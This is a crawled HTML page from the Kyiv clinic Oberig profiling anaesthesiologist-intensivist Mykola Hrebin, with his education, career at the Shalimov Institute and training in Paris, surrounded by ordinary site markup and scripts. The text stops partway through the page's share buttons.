

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/doctor/grebin-mikola-ivanovic-208
body_size: 30748
content:

<!-- FAQ: IP MISMATCH REAL (52.14.31.22) -->
<!DOCTYPE html>
<html lang="ua" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='ua'/>
    <meta name="csrf-token" content="kGx4qmzx9LiHCm7EPsHEIimogpemvxYf4ahbdcJu"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

        <title>Гребінь Микола Іванович | Клініка "Оберіг"</title>
    <meta name="description" content=""/>
<!--  //  <meta property="og:title" content="Гребінь Микола Іванович"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/doctor/grebin-mikola-ivanovic-208"/>
   // <meta property="og:description" content=""/>
   // <meta property="og:image" content="/storage/editor/fotosWEBP/600x600/17b5588c40a4e2c87f0732f1d8ed9252_1616053888.webp"/ -->

    <meta name="robots" content="index, follow"/>

<link rel="canonical" href="https://oberig.ua/doctor/grebin-mikola-ivanovic-208"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клініка &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "вул. Зоологічна, 3, корпус «В»",
           // "postalCode" : "03057",
          //  "addressLocality" : "Україна, м. Київ"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>


<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/",
        "sameAs": [
            "https://oberig.ua/en", "https://oberig.ua/ru"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологічна, 3, корпус «Г» і «В»",
            "addressLocality": "м.Київ",
            "postalCode": "03057",
            "addressCountry": "Україна"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><script type="application/ld+json">
            {
                "@context": "http://www.schema.org",
                "@type": "MedicalBusiness",
                "name": "Гребінь Микола Іванович",
                "description": "Лікар-анестезіолог-інтенсивіст",
                "url": "https://oberig.ua/doctor/grebin-mikola-ivanovic-208",
                "image": "https://oberig.ua/storage/editor/fotosWEBP/1000x1000/17b5588c40a4e2c87f0732f1d8ed9252_1616053888.jpg",
                "telephone": "+380 (44) 521-3003",
                "address": {
                    "@type": "PostalAddress",
                    "streetAddress": "вул. Зоологічна, 3, корпус «Г» і «В»",
                    "addressLocality": "м.Київ",
                    "postalCode": "03057",
                    "addressCountry": "Україна"
                },
                "specialty": "Лікар-анестезіолог-інтенсивіст",
                "openingHours": "Mo-Fr 08:00-18:00",
                "memberOf": {
                    "@type": "MedicalOrganization",
                    "name": "Медична клініка Оберіг",
                    "url": "https://oberig.ua/"
                }
            }
            </script><style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/doctor/grebin-mikola-ivanovic-208">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/doctor/grebin-mikola-ivanovic-208">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/doctor/grebin-mikola-ivanovic-208">
<!--true--></head>

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">невідкладна допомога</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                    <div class="header_title"><p>Замовити дзвінок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ua/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записатися <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ua/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Особистий кабінет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ua"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">УКР
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/doctor/grebin-mikola-ivanovic-208">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/doctor/grebin-mikola-ivanovic-208">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/doctor/grebin-mikola-ivanovic-208">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/diagnostika-i-likuvannya">Діагностика та лікування</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/otdeleniya">Відділення та центри</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/likari">Лікарі</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/pacijentam">Пацієнтам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/specialists">Фахівцям</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/news">Медіаматеріали</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП Послуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/diagnostics/mamolog-39">Мамологія</a> <a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія</a> <a href="https://oberig.ua/diagnostics/onkolog-44">Онкологія</a> <a href="https://oberig.ua/diagnostics/ginekolog-42">Гінекологія</a> <a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластичний хірург</a> <a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Комп'ютерна томограма)</a > <a href="https://oberig.ua/categories/insultnii-centr-5">Реабілітація після інсульту</a> <a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/kontakty">Контакти</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >Про клініку</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Ведення</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Розумна медична допомога</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/administraciya">Адміністрація</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
            <div class="main-container">
        <div class="content-container doctor-page">
<!--this_is_single_doctor_page-->

             <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                 <a href="https://oberig.ua/">Головна</a>
                                 <a href="https://oberig.ua/likari">Лікарі</a>
                                 <a href="javascript:void(0)">Гребінь Микола Іванович</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                        {
            "@type": "ListItem",
            "position": 1,
            "name": "Головна",
            "item": "https://oberig.ua/"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Лікарі",
            "item": "https://oberig.ua/likari"
        }
    ,                        {
            "@type": "ListItem",
            "position": 3,
            "name": "Гребінь Микола Іванович",
            "item": "https://oberig.ua/doctor/grebin-mikola-ivanovic-208"
        }
            
    ]
}
</script>
 

            <div class="blog-section doctor-description">
                <div class="about-btn blog">
                    <h1>Гребінь Микола Іванович</h1>
                    <img src="https://oberig.ua/img/icons/title-leafs.svg" class="page-title-leafs" alt="Гребінь Микола Іванович">
                </div>
                
                <div class="container">
                    <div class="row doctors-page">
                        <div class="width-24">
                            <div id="doctor-slider">
                                <doctor :images="[{&quot;id&quot;:0,&quot;src&quot;:&quot;\/storage\/editor\/fotos\/1000x1000\/17b5588c40a4e2c87f0732f1d8ed9252_1616053888.jpg&quot;}]"
                                        alt="Гребінь Микола Іванович"/>
                            </div>
                                                            <div class="doctor-specialty">
                                    <div class="doctor-specialty__title">Спеціальність</div>
                                    <div class="doctor-specialty__specialties">
                                        <!--doctor_speciality_start-->
                                                                                    <span>Лікар-анестезіолог-інтенсивіст </span>
                                                                                <!--doctor_speciality_end-->
                                    </div>
                                </div>
                                                                                    <!--doctor_photo_start/storage/editor/fotosWEBP/1000x1000/17b5588c40a4e2c87f0732f1d8ed9252_1616053888.jpgdoctor_photo_end-->

                            <ul><li>Завідувач відділення анестезіології та інтенсивної терапії</li><li>Кандидат медичних наук</li><li>39 років медичного стажу</li></ul>
                            <div class="hide-on-mob">
                                                                <!-- <div class="sharethis-inline-share-buttons"></div> -->
                                <div class="btn share">
    <div class="share__text hover-hide">Поділитися</div>
    <img class="hover-hide" alt="share" src="/img/blog/share.webp">
    <div class="share__buttons">
        <a href="javascript: void(0);" rel="nofollow" class="share__button first" style="width: calc(100% / 6);">
            <img alt="instagram" src="/img/icons/share-white.svg">
        </a>

        <a href="https://telegram.me/share/url?url=https://oberig.ua/doctor/grebin-mikola-ivanovic-208&text=Гребінь Микола Іванович" rel="nofollow" target="_blank" class="left-menu_social-item">
            <img data-src="/img/icons/telegram.svg" alt="telegram" class="lozad fade">
        </a>
        <a href="viber://forward?text=https://oberig.ua/doctor/grebin-mikola-ivanovic-208" target="_blank" class="left-menu_social-item" rel="nofollow" >
            <img data-src="/img/icons/viber.svg" alt="viber" class="lozad fade">
        </a>
        <a href="https://wa.me/?text=https://oberig.ua/doctor/grebin-mikola-ivanovic-208" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/whatsapp.svg" alt="whatsapp" class="lozad fade">
        </a>
        <a href="fb-messenger://share/?link=https://oberig.ua/doctor/grebin-mikola-ivanovic-208&app_id=" target="_blank" rel="nofollow" class="left-menu_social-item">
            <img data-src="/img/icons/messenger.svg" alt="messenger" class="lozad fade">
        </a>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://oberig.ua/doctor/grebin-mikola-ivanovic-208" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/fb.svg" alt="facebook" class="lozad fade">
        </a>
    </div>
</div>
                            </div>
                        </div>
                        <div class="width-76">
                            <div class="custom-tab tabs-js">
                                <div class="custom-tab__titles">
                                                                            <div class="custom-tab__title active" data-hash="#osvita-i-dosvid" data-tab="590">Освіта й досвід</div>
                                        <div class="custom-tab__accordeon-item" data-hash="#osvita-i-dosvid" data-accordeon="590-tab"><p style="text-align: justify;">Закінчив Київський медичний інститут ім. О.О. Богомольця в 1986 році. Отримав спеціалізацію &quot;лікар-анестезіолог-реаніматолог&quot;. У 1989 році стажувався за спеціальністю &quot;анестезіологія й інтенсивна терапія&quot; в клініці Бельведер, Париж, Франція. У 2000 році захистив кандидатську дисертацію з анестезіології; нині працює над докторською.</p><p style="text-align: justify;">З 2004 року щорічно бере участь у європейських спеціалізованих конгресах ESICM, ESPEN та Evroanestesia.</p><p style="text-align: justify;">Протягом 33 років працював у відділенні анестезіології та інтенсивної терапії Національного інституту хірургії та трансплантології ім. О. О. Шалімова. З них 17 років був завідувачем відділення інтенсивної терапії Інституту Шалімова.</p><p style="text-align: justify;">Також працював у приватних клініках естетичної й пластичної хірургії Києва.</p></div>
                                                                            <div class="custom-tab__title " data-hash="#naikrashhe-navcannya" data-tab="591">Найкраще навчання</div>
                                        <div class="custom-tab__accordeon-item" data-hash="#naikrashhe-navcannya" data-accordeon="591-tab"><p>У 1997 р. був колегами хірургами на стажуванні у Парижі - у головного пластичного хірурга Франції Даніеля Маршака.</p></div>
                                                                            <div class="custom-tab__title " data-hash="#comu-medicina" data-tab="592">Чому медицина?</div>
                                        <div class="custom-tab__accordeon-item" data-hash="#comu-medicina" data-accordeon="592-tab"><blockquote><p>Завжди дуже захоплювався біологією.</p><p>Моє життєве кредо - допомагати людям.</p></blockquote></div>
                                                                    </div>
                                <div class="custom-tab__contents">
                                                                            <div class="custom-tab__accordeon-item" data-hash="#osvita-i-dosvid" data-accordeon="590">Освіта й досвід</div>
                                        <div class="custom-tab__content green-scrollbar active" data-hash="#osvita-i-dosvid" data-tab="590-tab">
                                            <p style="text-align: justify;">Закінчив Київський медичний інститут ім. О.О. Богомольця в 1986 році. Отримав спеціалізацію &quot;лікар-анестезіолог-реаніматолог&quot;. У 1989 році стажувався за спеціальністю &quot;анестезіологія й інтенсивна терапія&quot; в клініці Бельведер, Париж, Франція. У 2000 році захистив кандидатську дисертацію з анестезіології; нині працює над докторською.</p><p style="text-align: justify;">З 2004 року щорічно бере участь у європейських спеціалізованих конгресах ESICM, ESPEN та Evroanestesia.</p><p style="text-align: justify;">Протягом 33 років працював у відділенні анестезіології та інтенсивної терапії Національного інституту хірургії та трансплантології ім. О. О. Шалімова. З них 17 років був завідувачем відділення інтенсивної терапії Інституту Шалімова.</p><p style="text-align: justify;">Також працював у приватних клініках естетичної й пластичної хірургії Києва.</p>
                                        </div>
                                                                            <div class="custom-tab__accordeon-item" data-hash="#naikrashhe-navcannya" data-accordeon="591">Найкраще навчання</div>
                                        <div class="custom-tab__content green-scrollbar " data-hash="#naikrashhe-navcannya" data-tab="591-tab">
                                            <p>У 1997 р. був колегами хірургами на стажуванні у Парижі - у головного пластичного хірурга Франції Даніеля Маршака.</p>
                                        </div>
                                                                            <div class="custom-tab__accordeon-item" data-hash="#comu-medicina" data-accordeon="592">Чому медицина?</div>
                                        <div class="custom-tab__content green-scrollbar " data-hash="#comu-medicina" data-tab="592-tab">
                                            <blockquote><p>Завжди дуже захоплювався біологією.</p><p>Моє життєве кредо - допомагати людям.</p></blockquote>
                                        </div>
                                                                    </div>
                            </div>
                            <div class="show-on-mob">
                                                                <!-- <div class="sharethis-inline-share-buttons"></div> -->
                                <div class="btn share">
    <div class="share__text hover-hide">Поділитися</div>
    <img class="hover-hide" alt="share" src="/img/blog/share.webp">
    <div class="share__buttons">
        <a href="javascript: void(0);" rel="nofollow" class="share__button first" style="width: calc(100% / 6);">
            <img alt="instagram" src="/img/icons/share-white.svg">
        </a>

        <a href="https://telegram.me/share/url?url=https://oberig.ua/doctor/grebin-mikola-ivanovic-208&text=Гребінь Микола Іванович" rel="nofollow" target="_blank" class="left-menu_social-item">
            <img data-src="/img/icons/telegram.svg" alt="telegram" class="lozad fade">
        </a>
        <a href="viber://forward?text=https://oberig.ua/doctor/grebin-mikola-ivanovic-208" target="_blank" class="left-menu_social-item" rel="nofollow" >
            <img data-src="/img/icons/viber.svg" alt="viber" class="lozad fade">
        </a>
        <a href="https://wa.me/?text=https://oberig.ua/doctor/grebin-mikola-ivanovic-208" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/whatsapp.svg" alt="whatsapp" class="lozad fade">
        </a>
        <a href="fb-messenger://share/?link=https://oberig.ua/doctor/grebin-mikola-ivanovic-208&app_id=" target="_blank" rel="nofollow" class="left-menu_social-item">
            <img data-src="/img/icons/messenger.svg" alt="messenger" class="lozad fade">
        </a>
